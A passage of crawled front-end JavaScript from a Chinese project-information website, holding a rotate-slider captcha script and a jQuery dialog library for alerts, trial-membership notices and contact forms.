            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            data = eval("(" + data + ")");
            querydatacount = data.results;
        }
    });
    return querydatacount;
}



function yanshi() {
    window.parent.document.getElementsByClassName("mod-dialog-note")[0].style.display = "none";//iframe
    window.parent.document.getElementsByClassName("mod-dialog-bg")[0].style.display = "none";//阴影（蒙版效果）

    window.parent.ResetList(2, 0);
    window.parent.close();

}



--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/cap/js/script.js?v=20260124224024
body_size: 1644
content:
let isDragging = false;
let startAngle = 0;
let currentAngle = 0
let verificationPassed = false;
// 初始化
document.addEventListener('DOMContentLoaded', function () {
    //resetChallenge();
    setupEventListeners();
});

function resetChallenge() {
    const timestamp = new Date().getTime();
    const image = document.getElementById('rotatableImage');
    image.src = `/cap/RotateCaptcha.ashx?t=${timestamp}`;
    currentAngle = 0;
    verificationPassed = false;
    updateRotation(0);
    updateSlider(0)
}

function setupEventListeners() {
    const modalOverlay = document.getElementById('modalOverlay');
    const closeModal = document.getElementById('closeModal');
    const helpModal = document.getElementById('helpModal');
    const closeHelp = document.getElementById('closeHelp');


    // 验证元素
    const sliderTrack = document.getElementById('sliderTrack');
    const resetBtn = document.getElementById('resetBtn');
    const verifyBtn = document.getElementById('verifyBtn');
    // 模态框事件
    closeModal.addEventListener('click', () => closeModalHandler());

    // 滑块事件
    sliderTrack.addEventListener('mousedown', (e) => startDrag(e));
    sliderTrack.addEventListener('touchstart', (e) => startDrag(e));
    document.addEventListener('mousemove', (e) => drag(e));
    document.addEventListener('touchmove', (e) => drag(e));
    document.addEventListener('mouseup', () => stopDrag());
    document.addEventListener('touchend', () => stopDrag());

    //触摸事件支持
    // 触摸事件支持
    sliderTrack.addEventListener('touchstart', function (e) {
        e.preventDefault();
        startDrag(e.touches[0]);
    });
    sliderTrack.addEventListener('touchmove', function (e) {
        e.preventDefault();
        if (isDragging) drag(e.touches[0]);
    });
    sliderTrack.addEventListener('touchend', stopDrag);



    // 验证控制事件
    resetBtn.addEventListener('click', () => resetChallenge());
    verifyBtn.addEventListener('click', () => verifyChallenge());

    // 键盘事件
    document.addEventListener('keydown', (e) => handleKeydown(e));
}


function updateRotation(angle) {
    const rotatableImage = document.getElementById('rotatableImage');
    const currentAngleDisplay = document.getElementById('currentAngle')
    rotatableImage.style.transform = `rotate(${angle}deg)`;
    currentAngleDisplay.textContent = angle;
}


function openModal() {
    modalOverlay = document.getElementById('modalOverlay');
    modalOverlay.classList.add('active');
    resetChallenge()
}


function closeModalHandler() {
    modalOverlay = document.getElementById('modalOverlay');
    modalOverlay.classList.remove('active');
}

function startDrag(e) {
    isDragging = true;
    sliderThumb = document.getElementById('sliderThumb');
    sliderThumb.style.cursor = 'grabbing';
    e.preventDefault();
}

function drag(e) {
    if (!isDragging) return;
    const sliderTrack = document.getElementById('sliderTrack');
    const trackRect = sliderTrack.getBoundingClientRect();
    let clientX;

    if (e.type === 'mousemove') {
        clientX = e.clientX;
    } else {
        clientX = e.touches[0].clientX;
    }

    let position = (clientX - trackRect.left) / trackRect.width;
    position = Math.max(0, Math.min(1, position));

    // 计算角度（0-360度）
    currentAngle = Math.round(position * 360);

    // 更新UI
    updateRotation(currentAngle);
    updateSlider(position)
}

function stopDrag() {
    isDragging = false;
    const sliderThumb = document.getElementById('sliderThumb');
    sliderThumb.style.cursor = 'grab';
}


function updateSlider(position) {
    const thumbPosition = position * 100;
    const sliderThumb = document.getElementById('sliderThumb');
    const sliderProgress = document.getElementById('sliderProgress');
    sliderThumb.style.left = `${thumbPosition}%`;
    sliderProgress.style.width = `${thumbPosition}%`;
}



function verifyChallenge() {
    fetch('/cap/RotateCaptcha.ashx', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
        },
        body: 'action=verify&angle=' + encodeURIComponent(bi(currentAngle.toString()))
    }).then(response => response.json())
        .then(data => {
            if (data.success) {
                $('.alertv').html('验证成功，正在加载数据').addClass('alertv-success').show().delay(1000).fadeOut();
                setTimeout(function () {
                    closeModalHandler();
                    if (location.href.indexOf('prev=') > 0) {
                        location.href = location.href.split('prev=')[1];
                    }
                    else {
                        execfun(_this);
                    }
                }, 1000);
            } else {
                $('.alertv').html('验证失败，请重试').addClass('alertv-success').show().delay(1000).fadeOut();
                setTimeout(function () {
                    resetChallenge()
                }, 1000);
            }
        })

}


function handleKeydown(e) {
    modalOverlay = document.getElementById('modalOverlay');
    if (!modalOverlay.classList.contains('active')) return;

    switch (e.key) {
        case 'Escape':
            closeModalHandler();
            break;
        case 'r':
        case 'R':
            resetChallenge();
            break;
        case 'Enter':
            verifyChallenge();
            break;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/popabroad.js
body_size: 16298
content:
var qikoo = window.qikoo || {};
qikoo.dialog = function () {
    var e, t, n = {},
        r = function () {
            var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                r = $(n).hide().appendTo("body");
            e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                u()
            })
        },
        i = function () {
            t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
        },
        s = function () {
            var e = ($(window).width() - t.width()) / 2,
                n = ($(window).height() - t.height()) / 2;
            n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                left: e,
                top: n
            })
        },
        o = function (e) {
            return typeof e != "object" && (e = {
                html: e || ""
            }), n = $.extend({
                title: "提示",
                html: "",
                closeFn: null
            }, e), t || r(), i(), t
        },
        u = function () {
            e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
        };
    return {
        show: o,
        hide: u
    }
}(),
    qikoo.dialogunclose = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img  class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"),
                    t = r.filter(".mod-dialog-note"),
                    t.find(".dialog-close-note").click(function () {
                        u()
                    })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o
            ,
            hide: u
        }
    }()
    , qikoo.dialogtop = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg" style="z-index:9999999;"></div>', '<div class="mod-dialog-note" style="z-index:9999999;">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o, hide: u
        }
    }(), qikoo.dialog1 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog19 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-holiday-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-holiday-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog2 = function () {

        var hrefurl = window.location.href;

        var e, t, n = {},
            r = function () {

                if (IsSomeLimitUrl(arrayAddParentUrl)) {

                    var n = ['<div class="mod-dialog-bg" id="loadiframedmbg"></div>', '<div class="mod-dialog-note" style=" max-height: 600px;" id="loadiframedm">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="btnGetSavedCondition(5,0);return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }
                else {
                    var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }



                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "添加搜索条件",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.alert_again = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note again">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog_ty = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '', '', '', "", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog.confirm = function (ti, e, t, n) {
        var r = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm2 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm3 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">继续导出</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.alert = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert2 = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n,
                width: 460
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert3 = function (e, t) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: 200
            });
        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.alertExtend = function (e, t, w) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: w
            });
        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.alert_close_ok = function (str, e, t, n) {//关闭和确定按钮回调提示框
        e = e || function () {
            window.location.reload();
        }
        var nhtml = ['<div class="dialog-content-note">', "<p>" + str + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#">确定</a>', '</div>'].join(""),
            r = qikoo.dialog19.show({
                html: nhtml,
                width: 200,
                colseFn: n
            });
        r.find(".dialog-close-note").click(function () {
            e(0);
            qikoo.dialog19.hide();
        });
        r.find(".savemailbtnnote").click(function () {
            e(1);
            qikoo.dialog19.hide();
        });

    }, qikoo.dialog.payNotice = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "/Projects/Handler/favorite.ashx";
        var p_tem = '<p><label><input type="radio" name="clasy" value="{0}">{1}</label></p>';
        var dialogHtml = '<div class="dialog-content" style="text-align:left; margin-top:-10px"><div class="content-title" style="margin-bottom:4px;">请选择分类</div>  @content@<p>添加到新建分类 <input name="newName" type="text" /></p></div><div class="dialog-console clearfix_new" style="margin:25px auto;width:252px;"><a class="console-btn-confirm" href="" onclick="return false;">加入收藏</a></div>';
        var result = AjaxPostJson(url, {
            method: "folderlist",
            isUser: true
        });
        var error = result.error;
        if (error != undefined) {
            alert(error);
            return
        }
        var p = "";
        for (var i = 0; i < result.folder.length; i++) {
            p += String.Format(p_tem, result.folder[i][0], result.folder[i][1]);
            if (i == 0) {
                p = p.replace('name="clasy"', ' name="clasy" checked')
            }
        }
        dialogHtml = dialogHtml.replace("@content@", p);
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }, qikoo.dialog_ty.alert_ty = function (e, t, n, state, count_ty) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = '<div style="margin-bottom:10px;margin-top:10px;"><span style="color:#4678f7;font-size: 20px;font-weight: bolder;">@title@</span><p style="margin-top:10px;">@welcome@</p><p style="margin-top:10px;">体验版仅提供正式版部分数据和功能：@btn_html@</p><table id="tableTY" class=""><tr style="background: #4678f7;color:#fff"><th>栏目</th><th>体验内容</th></tr><tr><td>中企海外项目</td><td><div>1.项目数据（不含联系人及联系方式），数据时限为：半年内数据</div><div>2.专属项目搜索条件5组</div><div>3.“我的项目”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>招标中标</td><td><div>1.招标中标数据，数据时限为：半年内数据</div><div>2.专属标讯搜索条件5组</div><div>3.“我的标讯”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>BHI研究</td><td>该栏目所有数据</td></tr><tr><td>新闻资讯</td><td>该栏目所有数据</td></tr></table></div>';
        var title = ""; var welcome = ""; var count_txt_ty = ""; var btn_html = "";
        //成功，新客户、体验中客户
        if (state == "0") {
            //新客户
            if (count_ty == "2") {
                title = "欢迎体验！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>2</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，感谢您的到来。";
            }
            //最后一次登录：
            else if (count_ty == "0") {
                title = "温馨提示！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' data-optype=''>开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，若需要继续体验请点击<a href='javascript:void(0);' class='a_ty'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，有效期为<font color='red' font-weight='bold'>24</font>小时；";

            }
            else {
                //体验中客户
                title = "欢迎回来！";
                btn_html = "<a  onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。</a>";
            }
        }
        //过期后再登录：
        else if (state == "2") {
            title = "温馨提示！";
            welcome = "您的<font color='red' font-weight='bold'>3</font>次体验机会已用完，若还需要继续体验请点击<a href='javascript:void(0);' class='a_ty' style='  color: #1155c2;'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy' style='  color: #1155c2;'>我要开通会员</a>";
        }
        dialogHtml = dialogHtml.replace("@title@", title).replace("@welcome@", welcome).replace("@btn_html@", btn_html);;
        var r = qikoo.dialog_ty.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if (state == "2") {

                qikoo.dialog_ty.hide();
            }
            else {
                window.location.href = "/DynamicTopic/ProjectNList_Abroad.aspx?oid=5";
            }

        })
    },
    qikoo.alert_again.alert_jxty = function (e, t, n, txt) {//继续体验
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var mobile = $('#MobilePhone').val();
        var tip_text = "您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74";
        var tel_text = "联系电话：010-68570776/68570774";
        var dialogHtml = '<div class="div_p_text"><p>' + tip_text + '</p></div>'
        if (txt != undefined && txt != null && txt != "") {
            dialogHtml = '<div class="div_p_text"><p>' + mobile + txt + '</p></div>';

            tel_text = '';
        }
        //var dialogHtml = '<div class="div_p_text"><p>' + mobile + '欢迎您访问BHI中国拟在建项目网，您可提交资料等待我们与您联系，也致可电010 - 68570776 / 74</p></div>'

        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value=' + mobile + ' disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        //dialogHtml += '<div class="div_p_text"><p>'+tel_text+'</p></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });

        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                //alert("公司名称不能为空！");
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                // alert("联系人不能为空！");
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                //alert("邮箱不能为空！");
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {

                $.getScript('/JS/phoneValidator.js', function () {
                    console.log(' 脚本加载完成！');
                });

                // 验证手机号码并缓存结果
                var validationResult = validatePhone(tel, 'CN');
                /*var regpgone = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
                var istel = validationResult.isValid;
                if (istel == false) {
                    $('.alert').html("请正确填写您的联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }


            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "0" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        //alert("提交失败！");
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        //alert("收到您的需求，我们将尽快与您联系！");
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        return;
                    }

                }
            });





        })
    },
    qikoo.alert_again.alert_wxzx = function (e, t, n) {//我想咨询
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = '<div class="div_p_text"><p>' + '您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74</p></div>'
        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value="' + window.parent.$('#user_name').text() + '" disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
